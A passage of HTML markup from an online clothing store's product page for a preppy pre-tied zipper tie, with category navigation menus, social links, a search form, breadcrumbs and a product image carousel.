                    <ul class="navPage-childList" id="navPages-133">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/grunge-aesthetic-clothes/">GRUNGE AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/e-girl-clothes/">E-GIRL AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/pastel-goth-clothing/">PASTEL GOTH</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/edgy-aesthetic-clothes/">EDGY</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/fairy-grunge-clothes/">FAIRY GRUNGE</a>
                        </li>
                    </ul>
                    <div data-content-region="navPages_133_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_139_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://cosmiquestudio.com/core-aesthetic/"
                        data-collapsible="navPages-139"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        CORE AESTHETICS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-139">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/sanriocore-aesthetic/">SANRIOCORE</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/cottagecore-aesthetic-clothes/">COTTAGECORE</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/kidcore-clothes/">KIDCORE</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/goblincore-clothes/">GOBLINCORE</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/fairycore-clothes/">FAIRYCORE</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/angelcore-aesthetic-clothes/">ANGELCORE</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/grandmacore-aesthetic-clothes/">GRANDMACORE</a>
                        </li>
                    </ul>
                    <div data-content-region="navPages_139_bottom--global"></div>
            </li>
    </ul>
        <div data-content-region="navPages_131_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category">
                <a class="navPages-action has-subMenu activePage" data-collapsible="navPages-125"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    WOMEN <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-125" aria-hidden="true" tabindex="-1">
        <div data-content-region="navPages_125_left--global"></div>
    <ul class="navPage-subMenu-list">
        
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_126_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://cosmiquestudio.com/top/"
                        data-collapsible="navPages-126"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        TOPS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-126">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/t-shirts/">T-SHIRTS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/meme-t-shirts/">MEME T-SHIRTS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/crop-tops/">BASIC &amp; CROP TOPS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/shirts-blouses/">SHIRTS &amp; BLOUSES</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/cardigan-sweaters/">CARDIGANS &amp; SWEATERS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/hoodies-sweatshirts/">HOODIES &amp; SWEATSHIRTS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/dresses/">DRESSES</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/jackets/">JACKETS</a>
                        </li>
                    </ul>
                    <div data-content-region="navPages_126_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_127_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://cosmiquestudio.com/bottom/"
                        data-collapsible="navPages-127"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        BOTTOMS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-127">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/women-shorts/">SHORTS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/pants/">PANTS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/skirts/">SKIRTS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/women-underwear/">Underwear</a>
                        </li>
                    </ul>
                    <div data-content-region="navPages_127_bottom--global"></div>
            </li>
    </ul>
        <div data-content-region="navPages_125_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category">
                <a class="navPages-action" href="https://cosmiquestudio.com/men/">MEN</a>
            </li>
            <li class="navPages-item navPages-item--category">
                <a class="navPages-action has-subMenu" data-collapsible="navPages-128"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    ACCESSORIES <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-128" aria-hidden="true" tabindex="-1">
        <div data-content-region="navPages_128_left--global"></div>
    <ul class="navPage-subMenu-list">
        
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_93_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/shoes/">SHOES</a>
                    <div data-content-region="navPages_93_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_112_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/aesthetic-necklaces/">NECKLACES</a>
                    <div data-content-region="navPages_112_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_70_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/phone-case/">PHONE CASES</a>
                    <div data-content-region="navPages_70_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_71_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/socks/">SOCKS</a>
                    <div data-content-region="navPages_71_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_102_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/hats/">HATS</a>
                    <div data-content-region="navPages_102_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_103_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/glasses/">GLASSES</a>
                    <div data-content-region="navPages_103_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_78_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/bags/">BAGS</a>
                    <div data-content-region="navPages_78_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_82_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/belts/">Belts</a>
                    <div data-content-region="navPages_82_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_73_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/watches/">WATCHES</a>
                    <div data-content-region="navPages_73_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_141_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://cosmiquestudio.com/pins/">PINS</a>
                    <div data-content-region="navPages_141_bottom--global"></div>
            </li>
    </ul>
        <div data-content-region="navPages_128_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category">
                <a class="navPages-action" href="https://cosmiquestudio.com/sale/">SALE</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/faq/">FAQ</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/about-us">About Us</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/customer-reviews/">Customer Reviews</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/track-my-order/">Track My Order</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/privacy-policy/">Privacy Policy</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/refund-return/">Refunds &amp; Returns</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/shipping-delivery/">Shipping / Delivery</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/terms-of-service/">Terms of Service</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/contact-us/">Contact Us</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually">
                    <a class="navPages-action is-root" href="https://cosmiquestudio.com/blog/">BLOG</a>
            </li>
        <li class="navPages-item navPages-item--dropdown-toggle u-hiddenVisually">
            <a class="navPages-action" data-dropdown="navPages-dropdown" href="#" title="Show All"><i class="icon" aria-hidden="true"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-more"></use></svg></i></a>
        </li>
    </ul>
    <div class="navPages__navbar-bottom">
        <ul class="navPages-list navPages-list--user">
                <li class="navPages-item">
                    <a class="navPages-action" href="/giftcertificates.php">Gift Certificates</a>
                </li>
                    <li class="navPages-item">
                        <a class="navPages-action" href="/login.php">Sign in</a>
                    </li>
                    
                    <li class="navPages-item">
                        <a class="navPages-action" href="/contact-us">CONTACT US</a>
                    </li>
                    
        </ul>
        
        <div class="navPages__social-icons">
            <a rel="nofollow" href="https://www.instagram.com/cosmiquestudio.official/" target="_blank">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
            </a>
            <a rel="nofollow" href="https://www.pinterest.com/cosmiquestudio/" target="_blank">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"/></svg>
            </a>
            <a rel="nofollow" href="https://www.tiktok.com/@cosmiquestudio" target="_blank">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"/></svg>
            </a>
            <a rel="nofollow" href="https://www.facebook.com/cosmiquestudio/" target="_blank">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg>
            </a>
            <a rel="nofollow" href="https://www.youtube.com/channel/UCR4rcTQnWMfk9mPg5GF8H7w" target="_blank">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512">
                    <path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/>
                </svg>
            </a>
        </div>
    </div>

    <ul class="navPages-list navPages-list--dropdown" id="navPages-dropdown" data-dropdown-content></ul>
</nav>            </div>

            <nav class="navUser navUser--alt">
</nav>

<nav class="navUser">
    <ul class="navUser-section">

            <li class="navUser-item navUser-item--menuToggle">
                <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu" aria-controls="menu" aria-expanded="false">
                    <span class="mobileMenu-toggleIcon">Toggle menu</span>
                </a>
            </li>


        <li class="navUser-item navUser-item--search">
            <a class="navUser-action navUser-action--quickSearch" href="#" data-search="quickSearch" aria-controls="quickSearch" aria-expanded="false">
                <i class="navUser-item-icon"><svg><use xlink:href="#icon-search" /></svg></i>
                <span class="navUser-item-searchLabel">Search</span>
            </a>
        </li>

        <li class="navUser-item navUser-item--wishlist">
            <a class="navUser-action" href="/wishlist.php">
                <i class="navUser-item-icon">
                    <svg><use xlink:href="#icon-heart" /></svg>
                </i>
            </a>
        </li>

        <li class="navUser-item navUser-item--compare">
            <a class="navUser-action navUser-action--compare" href="/compare" data-compare-nav>
                <i class="navUser-item-icon"><svg><use xlink:href="#icon-compare" /></svg></i>
                <span class="navUser-item-compareLabel">Compare</span>
                <span class="countPill countPill--positive"></span></a>
        </li>

        <li class="navUser-item navUser-item--cart">
            <a
                class="navUser-action"
                 data-cart-preview 
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php">
                <i class="navUser-item-icon"><svg><use xlink:href="#icon-cart" /></svg></i>
                <span class="navUser-item-cartLabel">Bag</span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>

            <li class="navUser-item navUser-item--more">
               <!-- <a class="navUser-action navUser-action--more" href="#" id="navUser-more-toggle" data-collapsible="navUser-more-panel" data-group-collapsible="main"> Berkan- SEO'cunun isteğiyle headerdaki login icona basınca yandan kayarak gelen login panel-->
               <a class="navUser-action navUser-action--more" href="/login.php"> 
                <i class="navUser-item-icon">
                        <svg class="login-icon" width="24px" height="24px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <circle cx="12" cy="7" r="4" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M4 21V17C4 15.8954 4.89543 15 6 15H18C19.1046 15 20 15.8954 20 17V21" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>                            
                    </i>
                    <span class="navUser-item-moreLabel">More</span>
                </a>
            </li>
    </ul>
</nav>
        </div>

    </div>
</header>

<div data-content-region="header_bottom--global"></div>
<div data-content-region="header_bottom"></div>

<div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
    <!-- snippet location forms_search -->
<a class="modal-close mobileOnly" aria-label="Close" data-drop-down-close role="button">
    <span aria-hidden="true">&#215;</span>
</a>
<form class="form" action="/search.php">
    <fieldset class="form-fieldset">
        <div class="form-field">
            <label class="is-srOnly" for="search_query">Search</label>
            <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search the store" autocomplete="off"
                >
        </div>
    </fieldset>
</form>
<div class="container">
    <section class="quickSearchResults" data-bind="html: results"></section>
</div>
</div>
        <div class="body" data-currency-code="USD">
     
        <div id="productpage-banner-top">
    </div>

    <div class="container">
        
    <ul class="breadcrumbs">
            <li class="breadcrumb ">
                <a data-instantload href="https://cosmiquestudio.com/" class="breadcrumb-label">
                    <span>Home</span>
                    <meta content="0" />
                </a>
            </li>
            <li class="breadcrumb ">
                <a data-instantload href="https://cosmiquestudio.com/find-your-style/" class="breadcrumb-label">
                    <span>AESTHETICS</span>
                    <meta content="1" />
                </a>
            </li>
            <li class="breadcrumb ">
                <a data-instantload href="https://cosmiquestudio.com/sub-culture/" class="breadcrumb-label">
                    <span>SUB-CULTURE AESTHETICS</span>
                    <meta content="2" />
                </a>
            </li>
            <li class="breadcrumb ">
                <a data-instantload href="https://cosmiquestudio.com/wednesday-clothes/" class="breadcrumb-label">
                    <span>WEDNESDAY</span>
                    <meta content="3" />
                </a>
            </li>
            <li class="breadcrumb is-active">
                <a data-instantload href="https://cosmiquestudio.com/preppy-pre-tied-zipper-tie/" class="breadcrumb-label">
                    <span>Preppy Pre-Tied Zipper Tie</span>
                    <meta content="4" />
                </a>
            </li>
</ul>


    <div class="productView-container">
        <div>
                

<div class="productView" >
<div data-also-bought-parent-scope data-product class="productView-outerAlsoBought">

    <section class="productView-details">

        <div data-content-region="product_below_price--global"></div>
        <div data-content-region="product_below_price"></div>

        <h1 class="productView-title" >Preppy Pre-Tied Zipper Tie</h1>

        <div class="productView-price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main ">$29.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
             <div class="price-section price-section--saving price" style="display: none;">
                    <span class="price">You save</span>
                    <span data-product-price-saved class="price price--saving">
                        
                    </span>
                    <span class="price"> </span>
             </div>
    
            <div id="stamped-badge-widget" class="stamped-product-reviews-badge stamped-main-badge" data-id="3031"></div>
        </div>


        <section class="productView-banner productView-banner--5" id="chiara-productpage-banner5"></section>




        <div class="productView-rating">

            <!-- snippet location product_details -->
        </div>

        
        
    </section>

    <section class="productView-images productView-images--bottom" data-image-gallery>
        <ul class="productView-imageCarousel-main" id="productView-imageCarousel-main-3031" data-image-gallery-main data-lightbox-type="photoswipe">
                <li class="productView-imageCarousel-main-item slick-current">
                    <a href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/3031/30573/preppy-pre-tied-zipper-tie_3__38178.1670847337.jpg?c=1?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/3031/30573/preppy-pre-tied-zipper-tie_3__38178.1670847337.jpg?c=1?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/728x728/products/3031/30573/preppy-pre-tied-zipper-tie_3__38178.1670847337.jpg?c=1" alt="Preppy Pre-tied Zipper Tie" title="Preppy Pre-tied Zipper Tie">
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/3031/30572/preppy-pre-tied-zipper-tie_10__39627.1670847337.jpg?c=1?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/3031/30572/preppy-pre-tied-zipper-tie_10__39627.1670847337.jpg?c=1?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading productMainImage" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/728x728/products/3031/30572/preppy-pre-tied-zipper-tie_10__39627.1670847337.jpg?c=1" alt="Preppy Pre-tied Zipper Tie" title="Preppy Pre-tied Zipper Tie">
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/3031/30578/preppy-pre-tied-zipper-tie_1__31498.1670847337.jpg?c=1?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/3031/30578/preppy-pre-tied-zipper-tie_1__31498.1670847337.jpg?c=1?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading productMainImage" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/728x728/products/3031/30578/preppy-pre-tied-zipper-tie_1__31498.1670847337.jpg?c=1" alt="Preppy Pre-tied Zipper Tie" title="Preppy Pre-tied Zipper Tie">
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/3031/30575/preppy-pre-tied-zipper-tie_2__15503.1670847337.jpg?c=1?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/3031/30575/preppy-pre-tied-zipper-tie_2__15503.1670847337.jpg?c=1?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading productMainImage" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/728x728/products/3031/30575/preppy-pre-tied-zipper-tie_2__15503.1670847337.jpg?c=1" alt="Preppy Pre-tied Zipper Tie" title="Preppy Pre-tied Zipper Tie">
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/3031/30576/preppy-pre-tied-zipper-tie_4__83863.1670847337.jpg?c=1?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/3031/30576/preppy-pre-tied-zipper-tie_4__83863.1670847337.jpg?c=1?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading productMainImage" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/728x728/products/3031/30576/preppy-pre-tied-zipper-tie_4__83863.1670847337.jpg?c=1" alt="Preppy Pre-tied Zipper Tie" title="Preppy Pre-tied Zipper Tie">
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/3031/30577/preppy-pre-tied-zipper-tie_9__43027.1670847337.jpg?c=1?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/3031/30577/preppy-pre-tied-zipper-tie_9__43027.1670847337.jpg?c=1?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading productMainImage" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/728x728/products/3031/30577/preppy-pre-tied-zipper-tie_9__43027.1670847337.jpg?c=1" alt="Preppy Pre-tied Zipper Tie" title="Preppy Pre-tied Zipper Tie">
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/3031/30579/preppy-pre-tied-zipper-tie_5__45027.1670847337.jpg?c=1?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/3031/30579/preppy-pre-tied-zipper-tie_5__45027.1670847337.jpg?c=1?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading productMainImage" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/728x728/products/3031/30579/preppy-pre-tied-zipper-tie_5__45027.1670847337.jpg?c=1" alt="Preppy Pre-tied Zipper Tie" title="Preppy Pre-tied Zipper Tie">
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/3031/30574/preppy-pre-tied-zipper-tie_6__87502.1670847337.jpg?c=1?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/3031/30574/preppy-pre-tied-zipper-tie_6__87502.1670847337.jpg?c=1?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading productMainImage" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/728x728/products/3031/30574/preppy-pre-tied-zipper-tie_6__87502.1670847337.jpg?c=1" alt="Preppy Pre-tied Zipper Tie" title="Preppy Pre-tied Zipper Tie">
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/3031/30571/preppy-pre-tied-zipper-tie_8__62744.1670847337.jpg?c=1?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/1280x1280/products/3031/30571/preppy-pre-tied-zipper-tie_8__62744.1670847337.jpg?c=1?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class="imgLoading productMainImage" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/728x728/products/3031/30571/preppy-pre-tied-zipper-tie_8__62744.1670847337.jpg?c=1" alt="Preppy Pre-tied Zipper Tie" title="Preppy Pre-tied Zipper Tie">
                        </span>
                    </a>
                </li>

        </ul>





